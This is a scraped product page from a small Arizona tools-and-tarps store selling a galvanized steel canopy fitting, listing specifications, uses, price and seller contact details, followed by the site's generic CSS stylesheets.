<span style="color: rgb(255, 0, 0);"><span style="font-size: 18px;"><span style="color: rgb(102, 0, 255);"><img alt="" src="/files/2395372/uploaded/WS 1 3 8 FITTING w RULER.JPG" style="width: 110px; height: 75px;"></span></span></span><br>
<br>
<span style="font-size:16px;"><span style="color:#008000;">4 Way Edge Up Angle Low Peak / Bottom Slope Up<strong> (FV4i)</strong><br>
<strong>&nbsp;~~ 1 3/8&rdquo; CANOPY FITTING ~~<br>
FREE SHIPPING</strong></span></span></h2>
<div></div>
<ul style="text-align: center;">
<li style="text-align: left;"><span style="font-size:14px;">Heavy Duty Fitting (Galvanized Steel)</span></li>
<li style="text-align: left;"><span style="font-size:14px;">With tightening eyebolts</span></li>
<li style="text-align: left;"><span style="font-size:14px;">1pc</span></li>
<li style="text-align: left;"><span style="font-size:14px;">Welded connections</span></li>
<li style="text-align: left;"><span style="font-size:14px;">Our 1 3/8&rdquo; fittings have an inner diameter of 1 3/8&rdquo;. Which works with 1 3/8&rdquo; EMT pipe or chain link fence top rail that has an outer diameter of 1 5/16&rdquo;. You can get this at most hardware or fencing stores</span></li>
<li style="text-align: left;"><span style="font-size:14px;">102 Degree angle</span></li>
<li style="text-align: left;"><span style="font-size:14px;">These are also used as the bottom fitting for the slope/lean to canopies</span></li>
<li style="text-align: left;"><span style="font-size:14px;">Great for: Using on side pipe to extend length of set up, low peak canopy set ups, tents, outdoor shelters, patio covers, farmers markets, yard sale covers, pet/animal shelters, children&rsquo;s play yards, gardens, green houses or nurseries</span></li>
<li style="text-align: left;"><span style="font-size:14px;">These fittings have a bead of weld in the middle of the longest section so a pipe will not slide all the way through. It can be filed down but it takes work to do so.</span></li>
</ul>
<ul style="text-align: center;">
<li style="text-align: left;"><span style="font-size:14px;"><span style="color: rgb(0, 0, 205);">We carry a very complete line of 3/4&quot;, 1&quot;, 1 3/8&quot; &amp; 1 5/8&quot;&nbsp;<strong>Canopy fittings</strong></span></span></li>
<li style="text-align: left;"><span style="font-size:14px;"><span style="color: rgb(0, 0, 205);">We also carry a huge inventory of&nbsp;<strong>Solid poly tarps</strong>&nbsp;and&nbsp;<strong>Mesh shade tarps&nbsp;</strong>in many colors and sizes.</span></span></li>
<li style="text-align: left;"><span style="font-size:14px;"><span style="color: rgb(0, 0, 205);"><strong>Ball bungees</strong>&nbsp;in 6&quot;, 9&quot;, 11&quot; &amp; 13&quot; are also available in different styles and colors.&nbsp;&nbsp;</span></span></li>
<li style="text-align: left;"><span style="font-size:14px;"><span style="color: rgb(0, 0, 205);">We do carry&nbsp;<strong>grommet kits</strong>&nbsp;and punches if additional holes are needed,&nbsp;<strong>pipe cutters</strong>&nbsp;if you need to change the length of your pipe and a small line of&nbsp;<strong>tools</strong>.</span></span></li>
</ul>
<div style="text-align: center;"><span style="font-size:14px;"><span style="text-align: center;">&nbsp;<br>
<span style="color:#008080;">This is a NEW&nbsp;IMPORT&nbsp;Item (#985)</span><br>
<span style="color:#008080;">Need help with additional Quantities or International shipping?<br style="font-size: 18px;">
Please Contact for any Help or assistance:<br>
Starr Hill<br>
918-647-6464<br>
kountryb@gmail.com<br>
Happy to Combine Shipping when possible</span></span></span></div>
<br>
<br type="_moz">
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
9851WSFSa</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">26</span><span class="decimal-separator">.</span><span class="decimal">56</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_679877996" id="quantity_679877996" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button" name="addToCart_679877996" id="addToCart_679877996" type="submit" alt="" style="cursor:pointer;">
<img class="dynamicimage" src="/woodland/button.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;text.text=Add+to+Cart&amp;cache=1763314960248"></button>
</div>
</div>
</form>
</div>
</div>
</div>
		</td>
			<td class="centercolor rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/account/images/heading.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;title.text=Shopping+Basket&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=170&amp;stagecolor=a6b0c4&amp;width=170&amp;cache=1763314960248"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr>
		<td colspan="3" class="centercolor separatingrow"><hr class="line"></td>
	</tr>
	<tr>
		<td class="centercolor" colspan="3" >
			<div class="bottomcontainer">
				<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>Copyright © Golden Valley Tools &amp; Tarps Golden Valley, Arizona <br>kountryb@gmail.com&nbsp;</center></div>
</div>
</div>
<div class="imagebordercontainer"><table class="space border imageborder">
<tr class="boundary">
<td class="topleft"><img src="/woodland/border.img?color=263148&text=263148&accent=7e89a1&compliment=ff9700&navigation=263148&heading=263148&title=ff9700&logo=263148&link=263148&state=topleft&width=750&title.font=Arial&title.font.size=16&cache=1763314960248"></td>
<td class="top" style="background-image:url(/woodland/border.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;state=top&amp;width=750&amp;title.font=Arial&amp;title.font.size=16&amp;cache=1763314960248);"></td>
<td class="topright"><img src="/woodland/border.img?color=263148&text=263148&accent=7e89a1&compliment=ff9700&navigation=263148&heading=263148&title=ff9700&logo=263148&link=263148&state=topright&width=750&title.font=Arial&title.font.size=16&cache=1763314960248"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/woodland/border.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;state=left&amp;width=750&amp;title.font=Arial&amp;title.font.size=16&amp;cache=1763314960248);"></td>
<td class="center content" style="background-image:url(/woodland/border.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;state=center&amp;width=750&amp;title.font=Arial&amp;title.font.size=16&amp;cache=1763314960248);">
<div  class="space pagepagelist" id="pageelement_8647295"><div id="list_8647295"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a></div>
</div></div><div style="height:1px;clear:both;"></div></td>
<td class="right" style="background-image:url(/woodland/border.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;state=right&amp;width=750&amp;title.font=Arial&amp;title.font.size=16&amp;cache=1763314960248);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/woodland/border.img?color=263148&text=263148&accent=7e89a1&compliment=ff9700&navigation=263148&heading=263148&title=ff9700&logo=263148&link=263148&state=bottomleft&width=750&title.font=Arial&title.font.size=16&cache=1763314960248"></td>
<td class="bottom" style="background-image:url(/woodland/border.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;state=bottom&amp;width=750&amp;title.font=Arial&amp;title.font.size=16&amp;cache=1763314960248);"></td>
<td class="bottomright"><img src="/woodland/border.img?color=263148&text=263148&accent=7e89a1&compliment=ff9700&navigation=263148&heading=263148&title=ff9700&logo=263148&link=263148&state=bottomright&width=750&title.font=Arial&title.font.size=16&cache=1763314960248"></td>
</tr>
</table>
</div>
</div>
</div>
</div>
				<div class="bottomleftcorner"><img class="dynamicimage" src="/woodland/corner.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;state=bottomleft&amp;cache=1763314960248"></div>
				<div class="bottomrightcorner"><img class="dynamicimage" src="/woodland/corner.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;state=bottomright&amp;cache=1763314960248"></div>
			</div>
		</td>
	</tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gvtoolsandtarps.com/server-css/border.css?cache=3800029524
body_size: 555
content:
.border > .title { background-color:#ccc; padding:5px 4px; font-weight:bold; }
.border > .title .content { margin-left:15px; }
.border > .title .latch { float:left; }
.border > .title .other { float:right; }
.border > .title .advancedbutton { float:right; }
.border > .container > .content { padding:10px; overflow-x:hidden; }
.border > .title + .container { border-top:1px solid #bbb; }
.border > .corner { position:absolute; width:3px; height:3px; }
.border > .bottomleft { border-bottom-left-radius:inherit; -moz-border-radius-bottomleft:inherit; -webkit-border-bottom-left-radius:inherit; border-left:inherit; border-bottom:inherit; bottom:-1px; left:-1px; }
.border > .bottomright { border-bottom-right-radius:inherit; -moz-border-radius-bottomright:inherit; -webkit-border-bottom-right-radius:inherit; border-right:inherit; border-bottom:inherit; bottom:-1px; right:-1px; }
.border > .topleft { border-top-left-radius:inherit; -moz-border-radius-topleft:inherit; -webkit-border-top-left-radius:inherit; border-left:inherit; border-top:inherit; top:-1px; left:-1px; }
.border > .topright { border-top-right-radius:inherit; -moz-border-radius-topright:inherit; -webkit-border-top-right-radius:inherit; border-right:inherit; border-top:inherit; top:-1px; right:-1px; }
.border.lineborder { background-color:#ffffff; background:#ffffff; }
.assistantborder { width:100%; background-color:#fff; border:1px solid #bbb; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; display:inline-block; }
.assistantborder > .title { background-color:#ccc; padding:5px 10px; font-weight:bold; }
.assistantborder > .container > .content { padding:10px; }
.scrollborder { border:1px solid #bbb; overflow:auto; }
.imageborder { width:100%; }
.imageborder .boundary { height:1px; line-height:1%; }
.imageborder .boundary > td { width:1px; vertical-align:top; }
.imageborder .center { width:100%; }
.imageborder td.top, imageborder td.bottom { background-repeat:repeat-x; }
.imageborder td.left, imageborder td.right { background-repeat:repeat-y; }


--- FILE ---
content_type: text/css
request_url: https://www.gvtoolsandtarps.com/server-css/layout.css?cache=2002406006
body_size: 4038
content:
.unread { font-weight:bold; }
.messagewhen { font-weight:normal; color:#565656; float:right; padding-left:20px; }
.selected .messagewhen { color:white; }
.message { padding:20px; }
.message .table { border-bottom:1px solid #bbb; padding-bottom:10px; }
.message .col0 { text-align:right; font-weight:bold; width:1px; }
.message .row { border-top:none; }
.message .label { padding-top:20px; }
.calendartable.maximum { height:100%; }
.calendartable > .title { border-bottom:1px solid #bbb; padding:10px; background-color:#fff; font-size:24px; color:#888; font-weight:bold; }
.calendartable .search { background-color:#e5e5e5; border-bottom:1px solid #bbb; padding:5px; }
.calendartable .scroll { overflow-y:auto; overflow-x:hidden; position:relative; }
.calendartable .controls { background-color:#ccc; border-top:1px solid #bbb; padding:3px; }
.calendartable .fixed { padding-right:15px; overflow:hidden; }
.calendartable .month { text-align:center; padding:5px; background-color:#ccc; border-bottom:1px solid #bbb; }
.calendartable .weekdays { background-color:#ccc; }
.calendartable .weekdays .box { text-align:center; padding:3px; font-weight:bold; }
.calendartable .box { padding:3px; border-right:1px solid #ccc; border-bottom:1px solid #ccc; }
.calendartable .box.last { border-right:0px; }
.calendartable .week.last .box { border-bottom:0px; }
.calendartable .week > .box { vertical-align:top; }
.calendartable .other { background-color:#eee; }
.calendartable .other .number { color:#888; }
.calendartable .day .number { float:right; }
.calendartable .holiday { font-style:italic; color:#bbb; }
.calendartable .today .number { font-weight:bold; }
.slidepanel { position:relative; margin:0px 30px; }
.slidepanel .next { position:absolute; right:-30px; width:30px; top:0px; bottom:0px; text-align:center; font-family:Times; font-weight:bold; font-size:30px; color:white; background:none; border:none; }
.slidepanel .previous { position:absolute; left:-30px; width:30px; top:0px; bottom:0px; text-align:center; font-family:Times; font-weight:bold; font-size:30px; color:white; background:none; border:none; }
.slidepanel .move[disabled] { filter:alpha(opacity=10); opacity:0.1; }
.slidepanel .slide { white-space:nowrap; overflow:hidden; }
.slidepanel .row { display:inline-block; padding:6px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.slidepanel .selected { background-color:white; }
.modal { position:fixed; top:0px; left:0px; bottom:0px; right:0px; }
.modal > .mask { filter:alpha(opacity=80); opacity:0.8; background-color:#ddd; position:fixed; top:0px; left:0px; bottom:0px; right:0px; }
.modal > .content { margin:0px auto; position:relative; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; box-shadow:0px 0px 40px #2a2a2a; -moz-box-shadow:0px 0px 40px #2a2a2a; -webkit-box-shadow:0px 0px 40px #2a2a2a; background-color:white; }
.modal .frame { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.toolbar .expand { width:50%; }
.toolbar .left { padding:0px 4px; white-space:nowrap; }
.toolbar .middle { padding:0px 4px; white-space:nowrap; }
.toolbar .right { padding:0px 4px; white-space:nowrap; }
.toolbar .first { padding-left:0px; }
.toolbar .last { padding-right:0px; }
.toolbar .cell { vertical-align:middle; }
.diff.maximum { height:100%; }
.diff .difftop { border-bottom:1px solid #aaa; }
.diff .diffbody { height:300px; }
.diff .diffcontrols { background-color:#ddd; border-top:1px solid #bbb; padding:4px; }
.diff .header { background-color:#ddd; border-bottom:1px solid #bbb; }
.diff .header .title { padding:5px 8px; font-weight:bold; }
.diff .to.title { border-left:1px solid #bbb; }
.diff .to.numbers { border-left:1px solid #bbb; }
.diff .number { text-align:right; padding:0px 8px; }
.diff .line { padding:0px 8px; }
.diff .compare { font-family:Monaco, monospace; line-height:14px; font-size:10px; }
.diff .selected .variance { color:white; }
.diff .marks { border-left:1px solid #aaa; }
.diffswatch { display:inline-block; width:11px; height:11px; vertical-align:text-bottom; margin:0px 4px 0px 8px; border:1px solid white; }
.tabs { padding-left:0px; }
.tabs li { background-color:#e8e8e8; color:#555; padding:6px 10px; list-style-type:none; margin:0px; }
.tabs .selected { background-color:#fff; color:#333; font-weight:bold; }
.menutabs { background-color:#f5f5f5; }
.menutabs .tab { padding:6px; border-bottom:1px solid #bbb; color:#888; }
.menutabs .tab.selected { background-color:#fff; font-weight:bold; color:#333; }
.menutabs.right .tab.selected { border-left:1px solid #fff; margin-left:-1px; }
.menutabs.left .tab.selected { border-right:1px solid #fff; margin-right:-1px; }
.treetable .cell.first .latch { float:left; line-height:16px; }
.treetable .cell.first .data { margin-left:15px; }
.table .before .node { margin-top:-5px; position:relative; }
.table .after .node { margin-bottom:-5px; position:relative; }
.tabpanel { background:#e5e5e5; background:-moz-linear-gradient(top,  #e5e5e5,  #f8f8f8); background:-webkit-gradient(linear, left top, left bottom, from(#e5e5e5), to(#f8f8f8)); filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#e5e5e5', EndColorStr='#f8f8f8', GradientType=0); position:relative; margin-top:14px; border:1px solid #bbb; padding:18px 10px 10px 10px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.tabpanel > .controls { position:absolute; top:-12px; left:0px; width:100%; }
.tabpanel > .controls table { margin:0px auto; }
.tabpanel > .controls ul { list-style:none; margin:0px; padding:0px; }
.tabpanel > .controls li { background-color:#fff; color:#333; float:left; border-left:1px solid #bbb; border-top:1px solid #bbb; border-bottom:1px solid #bbb; padding:4px 10px; }
.tabpanel > .controls .first { border-top-left-radius:5px; -moz-border-radius-topleft:5px; -webkit-border-top-left-radius:5px; border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; }
.tabpanel > .controls .last { border-right:1px solid #bbb; border-top-right-radius:5px; -moz-border-radius-topright:5px; -webkit-border-top-right-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; }
.tabpanel > .controls > table { width:auto; }
.tabpanel > .controls .collapsed { font-weight:normal; }
.tabpanel > .controls .expanded { font-weight:bold; }
.menupanel { width:100%; border-collapse:separate; border-spacing:0px; *border-collapse:expression('separate', cellSpacing='0px'); }
.menupanel .menu-top ul { list-style-type:none; padding-left:0; }
.menupanel .menu-top li { padding:5px 15px; margin-right:2px; float:left; border-top-left-radius:5px; -moz-border-radius-topleft:5px; -webkit-border-top-left-radius:5px; border-top-right-radius:5px; -moz-border-radius-topright:5px; -webkit-border-top-right-radius:5px; border-left:1px solid #aaa; border-right:1px solid #aaa; border-top:1px solid #aaa; }
.menupanel .menu-top .selected { position:relative; bottom:-1px; margin-top:0px; background-color:#66f; color:#fff; border-left:1px solid #44f; border-right:1px solid #44f; border-top:1px solid #44f; }
.menupanel .menu-top .first { margin-left:10px; }
.menupanel .menu-side { vertical-align:top; }
.menupanel .menu-side ul { list-style-type:none; padding-left:0; }
.menupanel .menu-side li { padding:5px 10px; margin-bottom:2px; border-top-right-radius:5px; -moz-border-radius-topright:5px; -webkit-border-top-right-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; border-bottom:1px solid #aaa; border-right:1px solid #aaa; border-top:1px solid #aaa; }
.menupanel .menu-side .selected { position:relative; left:-1px; }
.menupanel .menu-side .first { margin-top:5px; }
.menupanel .menu-title { padding:6px 10px; background:url('/server/images/gradient.png') repeat-x bottom #66f; color:#fff; border-left:1px solid #44f; border-right:1px solid #44f; border-top:1px solid #44f; border-top-left-radius:5px; -moz-border-radius-topleft:5px; -webkit-border-top-left-radius:5px; border-top-right-radius:5px; -moz-border-radius-topright:5px; -webkit-border-top-right-radius:5px; }
.menupanel .menu-title .label { font-weight:bold; }
.menupanel .menu-other { float:right; color:#fff; }
.menupanel .menu-other a { color:#fff; }
.menupanel .menu-content { vertical-align:top; width:100%; background-color:#fff; padding:12px; border-left:1px solid #aaa; border-right:1px solid #aaa; }
.menupanel .menu-toolbar { background-color:#fff; padding:12px; border:1px solid #aaa; border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; }
.menupanel .menu-toolbar.empty { border-top:0px; padding:3px; }
.menupanel .menu-footer { font-size:10px; color:#888; padding:4px 0px; }
.definitionlist table { width:100%; }
.definitionlist .row { border-bottom:1px solid #CCC; }
.definitionlist .header { border-bottom:2px solid black; font-weight:bold; }
.definitionlist .cell { padding:2px 0px; }
.gantt .ganttnode { position:absolute; background-color:#888; border-radius:100px; -moz-border-radius:100px; -webkit-border-radius:100px; height:16px; }
.toggletable .other { background:url('/server/images/gradient-small-invert.png') repeat-x left top #fbfbfb; color:black; overflow-x:hidden; }
.toggletable .other > .content { padding:12px; }
.toggletable .cell.first > .latch { float:left; }
.toggletable .cell.first > .content { margin-left:15px; }
.carousel { position:relative; }
.carousel .slides { overflow:hidden; }
.carousel .slide { position:relative; }
.carousel .previous { position:absolute; top:0px; left:0px; width:25%; background:none; }
.carousel .previous:hover { background:url('/server/images/arrow-previous.png') no-repeat left; }
.carousel .next { position:absolute; top:0px; right:0px; width:25%; background:none; }
.carousel .next:hover { background:url('/server/images/arrow-next.png') no-repeat right; }
.carousel .thumbnail-tray { position:relative; text-align:center; width:100%; }
.carousel .thumbnail-tray.inside { position:absolute; bottom:0px; }
.carousel .thumbnails { overflow:hidden; display:inline-block; vertical-align:middle; }
.carousel .thumbnail { cursor:pointer; float:left; }
.carousel .thumbnail-previous { cursor:pointer; visibility:visible; vertical-align:middle; }
.carousel .thumbnail-previous.disabled { visibility:hidden; }
.carousel .thumbnail-next { cursor:pointer; visibility:visible; vertical-align:middle; }
.carousel .thumbnail-next.disabled { visibility:hidden; }
.carousel .thumbnail.dot { background:url('/server/images/dot-blue.png') no-repeat 0px 0px; margin:8px 2px; }
.carousel .thumbnail.dot:hover { background-position:0px -13px; }
.carousel .thumbnail.dot.hilite { background-position:0px -26px; }
.carousel .thumbnail.image { background-repeat:no-repeat; margin:12px 8px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; }
.carousel .thumbnail.image.hilite { box-shadow:0px 0px 6px #333; -moz-box-shadow:0px 0px 6px #333; -webkit-box-shadow:0px 0px 6px #333; }
.dashboard .item { margin-bottom:12px; background-color:white; }
.dashboard .column { padding:0px 6px; vertical-align:top; }
.dashboard .column.first { padding-left:0px; }
.dashboard .column.last { padding-right:0px; }
.dashboard .dragging { filter:alpha(opacity=50); opacity:0.5; }
.dashboard .handle { cursor:pointer; }
.charttable { overflow:hidden; }
.charttable.maximum { height:100%; }
.charttable > .title { padding:10px; background-color:#fff; font-size:24px; color:#888; font-weight:bold; }
.charttable .search { background-color:#e5e5e5; border-top:1px solid #bbb; border-bottom:1px solid #bbb; padding:5px; }
.charttable .body { position:relative; overflow:auto; }
.charttable .area { position:absolute; top:0px; bottom:0px; right:0px; left:0px; padding:10px; }
.charttable .chart { width:100%; height:100%; }
.charttable .notfound { padding:20px; font-weight:bold; text-align:center; border:0px; color:#888; }
.charttable .controls { background-color:#ccc; border-top:1px solid #bbb; padding:5px; }
.charttable .top { padding:5px; background-color:#e5e5e5; border-bottom:1px solid #bbb; }
@media print
{
.charttable { height:auto !important; }
.charttable .body { overflow-y:visible !important; height:auto !important; }
}
.recorditem .icon { float:left; padding-right:3px; }
.recorditem .name { font-weight:bold; }
.recorditem .other { float:right; color:#888; }
.recorditem .description { color:#888; margin:2px 5px 0px 5px; }
.selected .recorditem .description, .selected .recorditem .other { color:#eee; }
.grid { width:100%; }
.grid .gridcell { padding:8px; vertical-align:top; }
.grid .gridcell.gridline { border-bottom:1px solid #bbb; padding:4px; padding:4px; border-right:1px solid #bbb; }
.grid .gridrow.last .gridcell.gridline { border-bottom:0px; }
.grid .gridcell.last.gridline { border-right:0px; }
.gantt {  }
.imagegrid { padding:10px; text-align:justify; line-height:1px; }
.imagegrid.maximize { height:100%; width:100%; }
.imagegrid > .cell { display:inline-block; position:relative; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; width:80px; padding:5px; vertical-align:top; margin-bottom:1px; }
.imagegrid > .cell.spacer { height:0px; padding:0px 5px; }
.imagegrid > .cell > .image { display:block; height:80px; position:relative; }
.imagegrid > .cell > .image > .position { display:block; position:absolute; bottom:0px; left:0px; right:0px; text-align:center; }
.imagegrid > .cell > .image img { max-height:100%; max-width:100%; vertical-align:bottom; }
.imagegrid > .cell > .component { line-height:13px; text-align:center; display:block; bottom:0px; left:0px; right:0px; padding:5px 0px 0px; word-break:break-all; }
.record { cursor:default; border-collapse:separate; border-spacing:0px; }
.record .fields { width:100%; vertical-align:top; }
.record .components { vertical-align:top; padding:4px 0px 4px 4px; }
.record .fieldlabel { white-space:nowrap; font-weight:bold; text-align:right; padding:4px 4px 4px 0px; }
.record .fieldvalue { width:50%; padding:4px 0px; }
.record .fieldvalue.half { width:50%; }
.record .fieldvalue.full { width:100%; }
.record .instructions { margin-left:3px; }
.record .note { font-size:90%; color:#888; }
.titlebar .left { padding:0px 4px 0px 0px; white-space:nowrap; text-align:left; width:25%; }
.titlebar .middle { padding:0px 4px; white-space:nowrap; text-align:center; width:50%; }
.titlebar .right { padding:0px 6px 0px 4px; white-space:nowrap; text-align:right; width:25%; }
.titlebar .cell { vertical-align:middle; white-space:nowrap; }
.titlebar .item { display:inline-block; }
.table { overflow:hidden; }
.table.selectable { cursor:default; }
.table.maximum { height:100%; }
.table > .title { border-bottom:1px solid #bbb; padding:10px; background-color:#fff; font-size:24px; color:#888; font-weight:bold; }
.table .search { background-color:#e5e5e5; border-bottom:1px solid #bbb; padding:5px; }
.table .fixed { background-color:#ccc; overflow:hidden; }
.table .body { overflow-x:auto; }
.table .odd { background-color:#e5e5e5; }
.table .cell { padding:4px; }
.table .header { background-color:#ccc; border-bottom:1px solid #bbb; overflow:hidden; }
.table .header .cell { border-right:1px solid #bbb; padding-top:5px; padding-bottom:5px; font-weight:bold; white-space:nowrap; }
.table .header .grouping { border-bottom:1px solid #bbb; }
.table .group { background-color:#f0f0f0; border-top:1px solid #e0e0e0; padding:4px; color:#888; font-weight:bold; }
.table .group .latch { float:left; }
.table .group .content { margin-left:15px; }
.table .set { background:url('/server/images/gradient-small-invert.png') repeat-x left top transparent; }
.table .footer { background-color:#ccc; border-top:1px solid #bbb; overflow:hidden; }
.table .footer .cell { border-right:1px solid #bbb; padding-top:5px; padding-bottom:5px; font-weight:bold; }
.table .row .cell { border-right:1px solid transparent; }
.table .cell.last { border-right:0px; }
.table .notfound { padding:20px; font-weight:bold; text-align:center; border:0px; color:#888; }
.table .controls { background-color:#ccc; border-top:1px solid #bbb; }
.table .sortable { cursor:pointer; }
.table .sortable .content { margin-right:15px; }
.table .sortable .direction { float:right; font-family:arial; }
.table .sort { background-color:#bbb; }
.table .top { padding:5px; background-color:#e5e5e5; border-bottom:1px solid #bbb; }
.table .dragging { box-shadow:0px 0px 40px #666; -moz-box-shadow:0px 0px 40px #666; -webkit-box-shadow:0px 0px 40px #666; border-top:0px; background-color:transparent !important; z-index:1000; filter:alpha(opacity=80); opacity:0.80; }
.caption { color:grey; font-size:90%; }
@media print
{
.table { height:auto !important; }
.table .body { overflow-y:visible !important; height:auto !important; }
.table .fixed { padding-right:0px !important; }
}
.assistant-content { padding:12px; }
.assistant-toolbar { left:0px; right:0px; position:absolute; bottom:0px; padding:10px 0px; margin:0px 20px; }
.assistant-toolbar-screen { left:0px; right:0px; padding:10px 0px; margin:0px 20px; }
.assistant-title { padding:6px 10px; background:url('/server/images/gradient.png') repeat-x bottom #66f; color:#fff; font-weight:bold; }
.splitpanel { height:100%; overflow:hidden; }
.splittitle { border-bottom:1px solid #bbb; padding:10px; font-size:24px; color:#888; font-weight:bold; }
.splittop { border-bottom:1px solid #bbb; background-color:#e5e5e5; padding:5px; }
.splitbottom { border-top:1px solid #bbb; background-color:#e5e5e5; }
.splitparts { position:relative; height:inherit; }
.splitpart { position:absolute; overflow:auto; }
.splitbar { position:absolute; z-index:10; }
.fieldset { border:1px solid #bbb; padding:10px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.fieldset legend { font-weight:bold; padding:0px 5px; }
.stack .stackitem + .stackitem { padding-top:3px; }
.graph { position:relative; }
.accordian.vertical > * { border-top:1px solid #bbb; }
.accordian.vertical .parent { background-color:#ccc; font-weight:bold; }
.accordian.vertical .parent.first { border-top:0px; }
.accordian.horizontal .parent { float:left; }
.accordian.horizontal .child { float:left; position:relative; background-color:#666; }
.accordian.horizontal .child .content { color:white; white-space:nowrap; }
.accordian.horizontal .content { text-align:center; }
.accordian .child { position:relative; }
.accordian .content { padding:5px 10px; }
.simple-content { padding:12px; }
.simple-toolbar { left:0px; right:0px; position:relative; bottom:0px; padding:10px 0px; margin:0px 20px; }
.graph .graphnode { position:absolute; background-color:#eee; border:1px solid #666; cursor:pointer; user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; }
.graph .graphnode .badge { position:absolute; right:-8px; top:-8px; background-color:#bb0000; color:white; font-weight:bold; padding:1px 6px; box-shadow:0px 0px 6px #000; -moz-box-shadow:0px 0px 6px #000; -webkit-box-shadow:0px 0px 6px #000; border-radius:100px; -moz-border-radius:100px; -webkit-border-radius:100px; }
.graph .graphnode.box { max-width:100px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; text-align:center; padding:5px; }
.graph .graphnode.circle { border-radius:100px; -moz-border-radius:100px; -webkit-border-radius:100px; min-width:32px; height:32px; padding:5px; }
.graph .graphnode.circle table { height:100%; }
.graph .graphnode.circle td { vertical-align:middle; text-align:center; }
.graph .graphnode.circle.selected td { color:white; }
.link.arrow { padding-right:18px; background:url('/server/images/bluearrow.png') no-repeat right; line-height:16px; display:inline-block; }
.link.color { color:#3769d9; }
.progresstabs { width:100%; border-bottom:1px solid #dbdbdb; background-color:#fff; }
.progresstabs td { vertical-align:middle; color:#555; padding:10px 10px 6px; text-align:center; background:url('/server/images/delim-empty.png') no-repeat right; }
.progresstabs .progressed.selected { font-weight:bold; background:url('/server/images/delim.png') no-repeat right #aaa; }
